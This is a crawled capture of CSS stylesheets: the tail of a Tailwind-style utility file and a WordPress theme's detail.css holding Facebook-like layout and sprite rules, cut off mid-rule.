    .xl\:before\:left-\[7\.5\%\]:before {
        content: var(--tw-content);
        left: 7.5%
    }

    .xl\:before\:top-\[2\%\]:before {
        content: var(--tw-content);
        top: 2%
    }

    .xl\:before\:z-\[-1\]:before {
        content: var(--tw-content);
        z-index: -1
    }

    .xl\:before\:block:before {
        content: var(--tw-content);
        display: block
    }

    .xl\:before\:h-\[96\%\]:before {
        content: var(--tw-content);
        height: 96%
    }

    .xl\:before\:w-full:before {
        content: var(--tw-content);
        width: 100%
    }

    .xl\:before\:bg-\[black\]:before {
        content: var(--tw-content);
        --tw-bg-opacity: 1;
        background-color: rgb(0 0 0/var(--tw-bg-opacity))
    }

    .xl\:before\:content-\[\'\'\]:before {
        --tw-content: "";
        content: var(--tw-content)
    }

    .xl\:after\:absolute:after {
        content: var(--tw-content);
        position: absolute
    }

    .xl\:after\:left-\[100\%\]:after {
        content: var(--tw-content);
        left: 100%
    }

    .xl\:after\:top-\[2\%\]:after {
        content: var(--tw-content);
        top: 2%
    }

    .xl\:after\:z-\[-1\]:after {
        content: var(--tw-content);
        z-index: -1
    }

    .xl\:after\:block:after {
        content: var(--tw-content);
        display: block
    }

    .xl\:after\:h-\[96\%\]:after {
        content: var(--tw-content);
        height: 96%
    }

    .xl\:after\:w-\[5\%\]:after {
        content: var(--tw-content);
        width: 5%
    }

    .xl\:after\:bg-\[\#EFEFEF\]:after {
        content: var(--tw-content);
        --tw-bg-opacity: 1;
        background-color: rgb(239 239 239/var(--tw-bg-opacity))
    }

    .xl\:after\:shadow-sm:after {
        content: var(--tw-content);
        --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
        --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
        box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
    }

    .xl\:after\:content-\[\'\'\]:after {
        --tw-content: "";
        content: var(--tw-content)
    }

    .xl\:hover\:-translate-y-1:hover {
        --tw-translate-y: -0.25rem
    }

    .xl\:hover\:-translate-y-1:hover,
    .xl\:hover\:scale-105:hover {
        transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
    }

    .xl\:hover\:scale-105:hover {
        --tw-scale-x: 1.05;
        --tw-scale-y: 1.05
    }

    .xl\:hover\:opacity-100:hover {
        opacity: 1
    }

    .xl\:hover\:shadow-2xl:hover {
        --tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, .25);
        --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
        box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
    }
}

#app,
.swiper {
    height: 100%
}

.swiper {
    width: 100%
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center
}

.swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover
}

--- FILE ---
content_type: text/css
request_url: https://historyeducationhawaii.org/wp-content/themes/novel/assets/css/detail.css?ver=1714203326
body_size: 53161
content:
._6vg {
    border-radius: 1px
}

._605a ._6vg {
    border-radius: 50%;
    overflow: hidden
}

._2wk7 {
    width: 16px
}

html {
    touch-action: manipulation
}

body {
    background: #fff;
    color: #1c1e21;
    direction: ltr;
    line-height: 1.34;
    margin: 0;
    padding: 0;
    unicode-bidi: embed
}



h1,h2,h3,h4,h5,h6 {
    color: #1c1e21;
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    padding: 0
}

h1 {
    font-size: 14px
}

h4,h5,h6 {
    font-size: 12px
}

p {
    margin: 1em 0
}

b,strong {
    font-weight: 600
}

a {
    color: #385898;
    cursor: pointer;
    text-decoration: none
}

button {
    margin: 0
}

a:hover {
    text-decoration: underline
}

img {
    border: 0
}

td,td.label {
    text-align: left
}

dd {
    color: #000
}

dt {
    color: #606770
}

ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

abbr {
    border-bottom: none;
    text-decoration: none
}

hr {
    background: #dadde1;
    border-width: 0;
    color: #dadde1;
    height: 1px
}

.clearfix:after {
    clear: both;
    content: '.';
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.clearfix {
    zoom:1}

.datawrap {
    word-wrap: break-word
}

.word_break {
    display: inline-block
}

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.aero {
    opacity: .5
}

.column {
    float: left
}

.center {
    margin-left: auto;
    margin-right: auto
}

#facebook .hidden_elem {
    display: none!important
}

#facebook .invisible_elem {
    visibility: hidden
}

#facebook .accessible_elem {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

#facebook .accessible_elem_offset {
    margin: -1px
}

.direction_ltr {
    direction: ltr
}

.direction_rtl {
    direction: rtl
}

.text_align_ltr {
    text-align: left
}

.text_align_rtl {
    text-align: right
}

._3bww,._3bwv {
    height: 100%;
    width: 100%
}

._3bwv {
    display: table
}

._3bwv>._3bwy {
    display: table-cell;
    vertical-align: middle
}

._3bww>._3bwy>._3bwx {
    display: table;
    margin: 0 auto
}

._5bpf {
    height: 100%
}

._3bww>._3bwy>._2qgx {
    width: 700px
}

._5f0d {
    display: inline-block;
    overflow: hidden;
    position: relative;
    vertical-align: text-bottom
}

._5i4g {
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 0
}

._5i4g._5sjv {
    image-rendering: -webkit-optimize-contrast;
    image-rendering: optimize-contrast;
    image-rendering: pixelated
}

._1qe- {
    display: table;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2
}

._1qe_ {
    display: table-row
}

._1qf0 {
    display: table-cell;
    text-align: center;
    vertical-align: middle
}

._5lar {
    z-index: 1
}

._ezo {
    cursor: pointer
}

._1yib {
    bottom: 0;
    left: 0;
    overflow: hidden;
    pointer-events: none;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 401
}

._2alo {
    position: absolute
}

._6st5 ._ezo {
    background-position-y: bottom;
    background-repeat: repeat no-repeat;
    background-size: 10px 4px;
    margin-bottom: -2px;
    padding-bottom: 2px;
    white-space: pre-line
}

._4-eo {
    box-shadow: 0 1px 3px rgba(0, 0, 0, .41);
    display: block
}

._3-a6 ._4-eo {
    box-shadow: none
}

._5vsj ._4-eo {
    display: inline-block
}

._5v3q ._4-eo {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    position: relative
}

._5v3q ._3-a6 ._4-eo._2rn3 {
    box-shadow: none
}

._5v3q ._4-eo::after {
    border: 1px solid rgba(0, 0, 0, .1);
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

._1ktf ._4-eo::after {
    border-left: none;
    border-right: none
}

._5v3q ._3-a6 ._4-eo::after {
    border: none
}

._5tmf ._2t9n img,._5tmf ._2t9n._4-eo,._5tmf ._2t9n._4-eo::after {
    border-radius: 5px 5px 0 0
}

._1ktf {
    margin-left: -12px
}

._1ktf._4-eo:hover::after {
    background-color: rgba(29, 33, 41, .04)
}

._1ktf._4-eo:active::after {
    background-color: rgba(29, 33, 41, .08)
}

._9_q ._4-eo {
    width: initial!important
}

._5v3q ._4-eo._9_q,._9_q {
    background: #000;
    box-shadow: none
}

._9_q ._4-ep {
    margin: 0 auto
}

._3-a6 ._2rn3 ._4-ep .img {
    border-radius: 18px
}

._2rn3 {
    display: inline-block
}

._3-a6 ._2rn3 {
    border: 1px solid #ebedf0;
    border-radius: 18px;
    margin-top: 2px;
    overflow: hidden
}

._4iv9 {
    margin: 5px 0
}

._5-g_ ._8jnd {
    display: none
}

._8jnd {
    align-items: center;
    background-color: rgba(0, 0, 0, .8);
    border-radius: 16px;
    bottom: 8px;
    box-shadow: 0 8px 20px 0 rgba(0, 0, 0, .3), 0 2px 4px 0 rgba(0, 0, 0, .1);
    cursor: pointer;
    display: flex;
    height: 32px;
    left: 8px;
    padding: 0 12px;
    pointer-events: none;
    position: absolute;
    transition: bottom .3s ease 0s;
    z-index: 2
}

._8o0h {
    bottom: 58px
}

._8jne {
    padding-right: 7px
}

._360g ._8jnd {
    display: none
}

._-iv {
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    margin: 14px 0 2px 0;
    max-height: 44px;
    overflow: hidden;
    word-wrap: break-word
}

._-iw {
    color: #90949c
}

._-ix {
    margin-top: 14px
}

._d5z {
    max-width: 70%
}

._6m2 {
    background-color: #fff;
    overflow: hidden;
    position: relative;
    z-index: 0
}

.fbInternVideoPreview ._6m2 {
    z-index: 12
}

._2lhm ._6m2._6m2 {
    background-color: transparent
}

._3906._6m2 {
    overflow: visible
}

._3906._6m2 ._3907 {
    overflow: hidden;
    position: relative
}

._6m3 {
    font-size: 12px;
    height: 132px;
    margin: 10px 12px;
    position: relative
}

._59ap ._6m3._--6._k-h {
    font-size: 12px;
    height: 100px;
    margin: 10px 12px;
    position: relative
}

._59ap ._6m3._--6._7eb5 {
    font-size: 12px;
    height: 77px;
    margin: 10px 12px;
    position: relative
}

._6m3._5oi5 {
    height: 100%;
    margin: 0 12px 0 12px
}

._5oi5 ._522u {
    z-index: 1
}

._5oi5 ._6m6,._5oi5 ._6m7 {
    text-overflow: ellipsis
}

._51cc ._6m3,._3eqz._5cwb._51cc ._6m3 {
    height: 215px
}

._5ej3 ._6m3 {
    height: 88px
}

._4y_8 ._6m3 {
    height: 142px;
    margin: 6px 12px
}

._59ap ._6m3 {
    height: auto;
    margin: 10px 12px;
    max-height: 100px
}

._59ap ._6m3._649o,._59ap._41u- ._6m3._649o {
    max-height: none
}

._649o {
    display: flex;
    flex-flow: column
}

._649o ._59tj {
    order: 0
}

._649o ._2dbt {
    margin-bottom: 0;
    order: 1
}

._649o ._6m7 {
    order: 2
}

._59ap ._649o {
    margin-top: 0
}

._59ap._6m4 ._649o ._59tj,._5cwb._6m4 ._649o ._59tj {
    margin-top: 0
}

._649o ._2dbs {
    padding-top: 3px
}

._pb2 ._6m3 {
    height: 76px;
    margin: 6px 12px
}

._59ap._41u- ._6m3 {
    max-height: 110px
}

._3eqz._59ap._41u- ._6m3 {
    max-height: 190px
}

._6m2.exploded .lfloat {
    float: none
}

._6m2.exploded ._6m3 {
    float: none;
    height: auto;
    margin-bottom: 12px
}

._5cwb._5cwb._5cwb,._6m4._6m4._6m4 {
    max-width: none
}

._37iz._37iz._37iz {
    max-width: -webkit-max-content;
    max-width: max-content
}

._6m4 ._6m3 {
    height: auto;
    margin-bottom: 9px
}

._6ks {
    line-height: 0;
    position: relative;
    z-index: 1
}

._6ks a:focus {
    outline: none
}

._63yw {
    position: relative
}

._6m5 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    display: block;
    height: 158px;
    width: 158px
}

._51cc ._6m5 {
    height: 237px;
    width: 158px
}

._5ej3 ._6m5 {
    height: 40px;
    width: 40px
}

._51cc .__fq {
    top: 206px
}

._6m2:hover ._6m5 {
    color: rgba(0, 0, 0, .15)
}

._6m6,._6m6._6m6._6m6._6m6 {
    font-family: Georgia, Lucida Grande, Tahoma, Verdana, Arial, sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    margin-bottom: 5px;
    max-height: 110px;
    word-wrap: break-word
}

._5cwb._359m:not(._3eqz) ._6m6 {
    padding-right: 10px
}

._pb2 ._6m6,._pb2 ._6m6._6m6._6m6._6m6 {
    font-size: 16px;
    line-height: 20px
}

._6m6,._6m6 a {
    text-decoration: none;
    transition: color .1s ease-in-out
}

._6m6 a {
    color: #1d2129
}

._6m2:hover ._275z {
    color: #1d2129
}

._6m2 ._6jx ._6m6 a {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px
}

._6m2 ._6jx ._6m6._6m6 {
    margin-bottom: 0
}

._6m4._6m8 ._6m6 {
    margin-bottom: 0
}

._6m8 ._6m6 {
    max-height: 88px
}

._6m6 ._w_i {
    margin-right: 5px;
    position: relative;
    top: 3px
}

._6m7._6m7._6m7._6m7 {
    font-family: Helvetica, Arial, sans-serif;
    line-height: 16px;
    max-height: 80px;
    overflow: hidden
}

._6m7 a,._20l4 a {
    color: inherit;
    position: relative;
    z-index: 1
}

._6m7 a:hover {
    cursor: pointer;
    text-decoration: none
}

._4rtc ._6m7 {
    text-overflow: ellipsis;
    white-space: nowrap
}

._59ap ._59tj {
    padding-top: 9px;
    position: relative
}

._59ap .__fq {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

._59ap .__fq .__fr {
    left: 20px
}

._59ap._6m8 ._59tj,._41u- ._6m3 ._59tj,._170x ._59ap ._59tj {
    padding-top: 5px
}

._170x ._59ap._6m8 ._59tj {
    padding-top: 21px
}

._59ap._6m8 ._6jx ._59tj {
    padding-top: 3px
}

._5cwb ._59tj {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0
}

._5cwb ._4eyp ._522u {
    bottom: 0;
    position: absolute;
    right: 0
}

._5cwb.exploded ._59tj {
    margin-top: 9px;
    position: static
}

._5cwb._6m4 ._59tj {
    margin-top: 10px;
    position: relative
}

._59ap ._59tj a:hover {
    text-decoration: none
}

._5cwb._6m4._6m8 ._59tj {
    margin-top: 5px
}

._6m3 ._6mb,._6m3 ._d5q,._6m3 ._59tj ._6mb a {
    color: #90949c
}

._6m3 ._6mb {
    font-size: 11px;
    line-height: 11px;
    text-transform: uppercase
}

._6m3 ._1t62 {
    color: #606770;
    font-size: 12px
}

._6m3 ._d5q {
    font-size: 12px;
    line-height: 12px
}

._6m3 ._5x4b {
    margin: -1px 1px -4px 0
}

._41u- ._6m3 ._6mb,._170x ._41u- ._6m3 ._6mb,._170x ._6m3 ._6mb {
    padding-top: 13px
}

._41u-._61bj._6m4 ._6m3 ._6mb {
    padding-top: 0
}

._41u- ._6m3 ._6mb.ellipsis {
    padding-right: 8px
}

.Locale_zh_HK ._6m3 ._6mb,.Locale_zh_TW ._6m3 ._6mb,.Locale_zh_CN ._6m3 ._6mb {
    line-height: 12px
}

._59tj ._522u {
    padding-left: 10px
}

._522u {
    position: relative
}

._41u- ._522u {
    bottom: -4px;
    z-index: 2
}

._pb2._41u- ._522u {
    bottom: -2px
}

._59ap._41u- ._522u {
    bottom: 0
}

._59ap._41u- ._522u,._6m4._41u- ._522u {
    position: relative
}

._4eyp ._522u {
    margin-top: -8px
}

._59ap ._2r3x>._ohe {
    width: 100%
}

._170x ._6m2 {
    margin: 0 -12px
}

._170x ._6m3 {
    border-bottom: 1px solid #fff;
    margin-bottom: 0;
    padding-bottom: 10px
}

._hye ._6m7,._170x ._6m7 {
    height: 16px;
    text-overflow: ellipsis;
    white-space: nowrap
}

._hye ._6m6,._170x ._6m6 {
    height: 22px;
    text-overflow: ellipsis
}

._5tmf ._6m8 ._2r3x>._ohe {
    width: 100%
}

._2r3x ._4g6m {
    background-color: rgba(0, 0, 0, .4);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    height: 30px;
    left: 50%;
    margin-left: -40px;
    margin-top: -15px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70%;
    width: 30px;
    z-index: 2
}

._2r3x:hover ._4g6m {
    opacity: 1
}

._2r3x:hover ._4g6m:hover {
    transform: scale(1.1)
}

._2r3x ._1nu {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -78px -1677px;
    height: 18px;
    margin: 6px 6px;
    width: 18px
}

._2r3x ._4g6n {
    background-color: rgba(0, 0, 0, .4);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    height: 30px;
    left: 50%;
    margin-left: 10px;
    margin-top: -15px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70%;
    width: 30px;
    z-index: 2
}

._2r3x:hover ._4g6n {
    opacity: 1
}

._2r3x:hover ._4g6n:hover {
    transform: scale(1.1)
}

._2r3x ._1nw {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -63px -1803px;
    height: 18px;
    margin: 6px 6px;
    width: 18px
}

._6m3 ._59tj ._6mb ._2iv2 {
    color: #3b5998;
    position: relative;
    text-decoration: none;
    z-index: 5
}

._6m3 ._59tj ._6mb ._2iv2:hover {
    text-decoration: underline
}

._6m3 ._59tj ._5tc6 {
    color: #90949c;
    margin-top: 5px
}

._6m3 ._59tj ._1cen {
    padding-left: 10px;
    padding-top: 5px
}

._6m3 ._59tj ._3vkw {
    float: left;
    margin-right: 5px
}

._41u- ._6m3 ._1cen ._6mb {
    padding-top: 0
}

._1cep {
    margin-bottom: 5px
}

._41u- ._6m3 ._59tj._2616 {
    padding-top: 0
}

._2iv3 {
    border-top: 1px solid #e5e5e5;
    height: auto;
    margin-left: 12px;
    margin-right: 12px;
    padding-top: 6px;
    position: relative;
    width: auto;
    z-index: 5
}

._2iv4 {
    float: left;
    font-family: Helvetica, Arial, sans-serif;
    margin-bottom: 4px;
    margin-top: 4px;
    max-width: 75%;
    width: auto
}

._2iv5 {
    float: right;
    margin-bottom: 7px;
    width: auto
}

._5qqr ._6m6,._5qqr ._6m7 {
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%
}

._2ikp {
    border-top: solid 1px #ebedf0;
    margin: 10px 12px;
    padding-top: 11px
}

._2iku {
    color: #4b4f56;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-top: 16px;
    position: relative;
    text-transform: uppercase;
    z-index: 10
}

._2iku a {
    color: #4b4f56;
    z-index: 10
}

._3-a6 ._pb2 ._2r3x {
    border: 1px solid #ebedf0;
    border-radius: 18px;
    margin-top: 2px;
    overflow: hidden
}

._3-a6 ._5pcr ._pb2 ._2r3x {
    border: none;
    border-radius: 0;
    margin-top: 0;
    overflow: hidden
}

._3eqz {
    border-radius: 5px
}

._3eqw {
    border-radius: 0;
    margin-right: -12px
}

._3b6i ._3eqw {
    margin-left: -11px;
    margin-right: -11px
}

._5p9g ._3eqw,._3-a6 ._3eqw {
    margin-left: 0;
    margin-right: 0
}

._3b6i ._3eqw {
    margin-bottom: -11px
}

._6m2._3eqz._3eqw {
    max-width: none
}

._3eqz {
    background-color: #f2f3f5
}

._3eqz._267a {
    background-color: #fff
}

._3eqz._5cwb ._6m3 {
    display: flex;
    flex-direction: column;
    height: 136px;
    justify-content: center
}

._3eqz._6m4 ._6m3,._3eqz._5ej3._6m4 ._6m3 {
    height: auto;
    max-height: 136px
}

.UFICommentContent ._3eqz._5cwb ._6m3 {
    height: 76px
}

.UFICommentContent ._3eqz._6m4._5cwb ._6m3 {
    height: auto
}

._3ekx {
    position: relative
}

._3eqz ._3ekx {
    border-bottom: 1px solid #dddfe2;
    border-right: 1px solid #dddfe2;
    margin: 0;
    padding: 10px 12px;
    position: relative
}

._3eqz._59ap ._3ekx {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-left: 1px solid #dddfe2
}

._3eqz._5cwb ._3ekx {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px
}

._3eqz._3eqw._5cwb ._3ekx,._3eqz._3eqw ._3ekx {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-left: none;
    border-right: none;
    border-top-right-radius: 0
}

._3eqz._5cwb ._3ekx {
    border-top: 1px solid #dddfe2
}

._3b6i ._3eqz._3eqw ._3ekx {
    border-bottom: none
}

._3b6i ._5cwb._3eqz ._3ekx {
    padding-bottom: 10px
}

._3b6i ._5cwb._3eqz._3eqw ._3ekx {
    padding-bottom: 11px
}

._3-a6 ._3eqz ._3ekx {
    border: none
}

._3eqz ._3ekx:empty {
    padding: 0
}

._3eqz ._44ae {
    display: flex;
    flex-direction: row;
    justify-content: flex-end
}

._3eqz ._6m3 {
    margin: 0
}

._3eqz._59ap ._6m5,._3eqz._59ap ._6m5 .img {
    height: 100%;
    width: 100%
}

._3eqz._5cwb._51cc._6m4 ._6m3,._3eqz._6m4 ._6m3 {
    height: auto
}

._3eqz._5ej3 ._6m3 {
    height: 117px
}

._3eqz ._44ae ._6m3 {
    flex-grow: 1;
    overflow-x: auto
}

.ie11 ._3eqz ._44ae ._6m3 {
    flex: 1;
    max-width: 95%;
    width: 45%
}

@supports (-ms-ime-align: auto) {
    ._3eqz ._44ae ._6m3 {
        flex: 1;
        max-width: 95%;
        width: 45%
    }
}

._3eqz._5cwb ._6m3 ._59tj {
    position: static
}

._3eqz ._6m3 ._59tj {
    color: #606770;
    flex-shrink: 0;
    font-size: 12px;
    line-height: 16px;
    overflow: hidden;
    padding: 0;
    text-overflow: ellipsis;
    text-transform: uppercase;
    white-space: nowrap
}

._3eqz._41u- ._6m3 ._6mb,._3eqz._41u- ._6m3 ._59tj ._1t62 {
    padding: 0
}

._3eqz._5cwb._6m4._6m8 ._59tj,._3eqz._5cwb._6m4 ._59tj {
    margin-top: 2px
}

._3eqz ._6m3 ._59tj ._5tc6 {
    color: #606770;
    margin-top: 3px
}

#facebook ._3eqz ._6m3 ._6m6 {
    font-family: inherit;
    font-size: 16px;
    line-height: 20px;
    margin: 3px 0 0;
    padding-top: 2px
}

#facebook ._3eqz._2rk1 ._6m3 ._6m6 {
    font-weight: 600;
    overflow: hidden
}

._3eqz ._6m3 ._6m7._6m7,._3eqz ._6m3 ._6m7._6m7 .fsm,._3eqz ._6m3 ._6m7._6m7 .fwn,._3eqz ._6m3 ._6m7._6m7 .fcg,._3eqz ._6m3 ._20l4._20l4,._3eqz ._6m3 ._20l4._20l4 .fsm,._3eqz ._6m3 ._20l4._20l4 .fwn,._3eqz ._6m3 ._20l4._20l4 .fcg {
    color: #606770;
    font-size: 14px;
    line-height: 20px;
    word-break: break-word
}

._3eqz ._6m3 ._6m7._6m7 a:hover,._3eqz ._6m3 ._20l4._20l4 a:hover {
    text-decoration: underline
}

._3eqz ._6m3 ._6m7._6m7,._3eqz ._6m3 ._20l4._20l4 {
    margin-top: 3px
}

._3eqz ._44af {
    align-self: center;
    padding-left: 18px
}

._3n1j ._6m6,._3n1j ._6m7 {
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal
}

._3n1j ._6m6 {
    -webkit-line-clamp: 2
}

._3n1j ._6m7 {
    -webkit-line-clamp: 1
}

._3n1j ._6m6:empty~._6m7 {
    -webkit-line-clamp: 2
}

._3n1j ._3n1k {
    max-height: 46px;
    overflow: hidden
}

.fixed_elem,.fixed_always {
    position: fixed!important
}

.tinyHeight .fixed_elem {
    position: static!important
}

.chrome .fixed_elem,.chrome .fixed_always {
    transform: translateZ(0)
}

.tinyHeight .chrome .fixed_elem {
    transform: none
}

._1k48 {
    cursor: default
}

._1k48:hover {
    text-decoration: none
}

._li._li._li {
    overflow: initial
}

._aj3e,._aj3e video {
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    top: 0;
    width: 2px;
    z-index: -1
}

._aowd._li._li._li {
    overflow: hidden
}

._9053 ._li._li._li {
    overflow-x: hidden
}

._72b0 {
    position: relative;
    z-index: 0
}

.registration ._li._9bpz {
    background-color: #f0f2f5
}

._li ._9bp- {
    padding-top: 5px;
    text-align: center
}

._li ._9bp- .fb_logo {
    height: 100px
}

._li ._a66f {
    padding-top: 5px;
    text-align: center
}

._li ._a66f .fb_logo {
    height: 80px;
    padding-top: 72px
}

._6kf_ {
    border: 1px solid #ebedf0;
    margin-left: 2px;
    margin-right: -4px
}

._6n1z {
    height: 44px;
    width: 60px
}

._6ljg {
    height: 40px;
    position: relative;
    width: 40px
}

._6rig {
    background-color: rgba(0, 0, 0, .3);
    background-size: cover;
    height: 40px;
    left: 0;
    margin-left: 3px;
    margin-top: 1px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transition: .5s ease;
    width: 40px;
    z-index: 1
}

._6ljg:hover ._6rig {
    opacity: 1
}

._6ljh {
    background-color: rgba(0, 0, 0, .3);
    background-size: cover;
    height: 40px;
    left: 0;
    margin-left: 3px;
    margin-top: 1px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 1
}

._605a ._6rig,._6ljh {
    border-radius: 50%;
    overflow: hidden
}

._6lji {
    height: 40px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 1
}

._5_my {
    display: inline-block;
    min-height: 10px;
    min-width: 10px;
    width: 100%
}

._68qf:before {
    background: #373737;
    color: #fff;
    content: 'Wait Time';
    font-size: 8px;
    padding: 0 1px;
    pointer-events: all;
    position: absolute;
    z-index: 2
}

._46-h {
    overflow: hidden;
    position: relative
}

._46-i {
    position: absolute
}

body.plugin {
    background: transparent;
    font-family: Helvetica, Arial, sans-serif;
    line-height: 1.28;
    overflow: hidden;
    -webkit-text-size-adjust: none
}

.plugin,.plugin button,.plugin input,.plugin label,.plugin select,.plugin td,.plugin textarea {
    font-size: 11px
}

._56q9 {
    font-size: 14px;
    line-height: 1.358;
    word-break: break-word;
    word-wrap: break-word
}

._44ri {
    border-left: 1px dotted #d3d6db
}

#facebook ._1e_f {
    overflow: visible
}

._2vq9 {
    font-size: 12px;
    line-height: 1.358;
    padding-top: 2px
}

._2vq9 a {
    color: #4267b2
}

._2vq9 .livetimestamp,._2vq9 .uiLinkSubtle {
    color: #90949c
}

._4iy4 {
    bottom: -2px;
    position: relative
}

._5mlf {
    color: #ccc;
    font-style: italic
}

._4q1v {
    color: #90949c;
    display: inline
}

._4q1v a {
    color: #90949c
}

._5mdd {
    word-wrap: break-word
}

._5mdd ._5v47 {
    font-size: 14px
}

._5mdd a {
    color: #4267b2
}

@media (max-width: 480px) {
    ._4q1v {
        display:block;
        font-size: 11px
    }
}

._2392 {
    margin-bottom: 24px
}

._3j_p {
    margin-left: 56px
}

._4uyl ._1cb {
    border: 1px solid #d3d6db;
    word-wrap: break-word
}

._1zz8 ._5yk2,._1zz8 ._1u9t {
    min-height: 40px
}

._1zz7 ._5yk2,._1zz6 ._5yk2 {
    min-height: 16px
}

._1zz7 ._1u9t,._1zz6 ._1u9t {
    min-height: 48px
}

._1u9t {
    box-sizing: border-box;
    vertical-align: top;
    width: 100%
}

._4uyl ._5yk2,._4uyl ._1u9t {
    font-size: 16px;
    padding: 12px 8px
}

._4uyl ._1p1t {
    color: #a9a9a9
}

._5tr6 {
    background: #f5f6f7;
    text-align: right
}

._5tr6 button,._5tr6 ._42fr:active,._5tr6 ._42fs {
    font-size: 14px;
    white-space: normal
}

._5pu_ {
    color: #999
}

._5sge {
    background-color: #fafafa;
    border-bottom: 1px solid #d3d6db;
    color: #90949c;
    font-size: 11px
}

._4uym {
    border: 1px solid #d3d6db;
    border-top: 0
}

._1y5f {
    color: #90949c;
    font-size: 11px
}

._1y5g {
    max-width: 140px
}

@media (max-width: 480px) {
    ._2ern {
        font-size:11px
    }
}

._5lm5 {
    border-top: 1px solid #e9ebee;
    font-size: 11px
}

._491z {
    border-bottom: 1px solid #e9ebee;
    line-height: 25px;
    margin-bottom: 24px;
    padding: 8px 0
}

._52bm {
    color: #e9ebee;
    padding: 0 8px
}

._pup {
    color: #4b4f56
}

._491z ._33ki {
    font-size: 16px
}

@media (max-width: 480px) {
    ._4k-6 ._5nz1:not(:first-child) {
        border-top:1px dotted #d3d6db;
        padding-top: 12px
    }
}

._5o4h ._1gl3 {
    background: #3578e5;
    border: none;
    box-sizing: border-box;
    color: #fff;
    font-size: 14px;
    margin-top: 24px;
    padding: 12px;
    text-shadow: none;
    width: 100%
}

._ndl {
    margin-top: 24px;
    padding: 11px
}

._3uik {
    background: #f5f6f7;
    border-radius: 1px;
    color: #365899;
    display: block;
    font-weight: bold
}

._1ci {
    height: 48px;
    width: 48px
}

._1cj {
    height: 36px;
    width: 36px
}

@media (max-width: 480px) {
    ._1ci,._1cj {
        height:32px;
        width: 32px
    }
}

._5yct {
    background-color: #f5f6f7;
    color: #365899
}

._4cqr {
    position: relative
}

._4cqr:after {
    content: '\A';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

._64nf {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1941px;
    height: 16px;
    margin-left: 2px;
    width: 16px
}

._64nf._5dzz {
    width: 16px
}

.profileLink ._64nf,._2u0z ._64nf,._5vra ._64nf,._64-f ._64nf,._52eh ._64nf {
    position: relative;
    top: 3px
}

._5_jv .profileLink ._64nf,._64-f ._64nf {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1705px;
    height: 24px;
    margin-left: 4px;
    position: relative;
    top: 5px;
    width: 24px
}

.highContrast ._59c6._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dzz {
    overflow: hidden;
    position: relative
}

._59c6._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._59c6._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
